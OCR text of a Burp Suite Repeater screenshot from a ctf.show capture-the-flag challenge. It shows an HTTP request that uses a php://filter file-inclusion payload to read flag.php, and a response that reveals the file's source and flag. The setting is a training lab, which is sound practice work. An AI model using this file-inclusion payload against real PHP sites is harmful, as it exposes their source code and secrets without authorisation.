 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://2f595c6c-d37b-448b-ae6b-9d4392ba926b.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=php://filter/resource=flag.php
HTTP/1.1
2 Host:
2f595c6c-d37b-448b-ae6b-9d4392ba926b.challenge.ct
f.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Referer:
http://2f595c6c-d37b-448b-ae6b-9d4392ba926b.chall
enge.ctf.show/?file=php://filter/resource=flag.ph
p
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
8 Range: bytes=0-
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 02:20:37 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{1912480b-6a39-414a-aa5d-055344fe0a
c9}";
11 ?>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 240 bytes | 398 millis